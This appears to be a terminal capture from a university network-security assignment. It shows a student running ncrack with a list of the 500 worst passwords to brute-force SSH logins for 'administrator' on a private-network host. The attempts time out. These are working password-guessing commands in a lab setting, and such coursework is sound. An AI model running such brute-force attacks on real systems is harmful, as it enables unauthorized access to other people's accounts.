 2. muhammadhilman@Muhammads-MacBook-Pro-2: ~/hlmn/Kuliah/Semester 7/Perancangan K...
nd6 options=201<PERFORMNUD,DAD>
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan ls
500-worst-passwords.txt ss tugas
PKSJ_Tugas thc-hydra
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan ncrack -p 2
2 --user administrator -P 500-worst-passwords.txt 10.151.36.159
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-27 17:04 WIB
Ncrack done: 1 service scanned in 6.02 seconds.
Ncrack finished.
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan ncrack -p 2
2 --user administrator -P 500-worst-passwords.txt 10.151.36.159 -v
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-27 17:05 WIB
ssh://10.151.36.159:22 finished.
Ncrack done: 1 service scanned in 6.01 seconds.
Probes sent: 1 | timed-out: 1 | prematurely-closed: 0
Ncrack finished.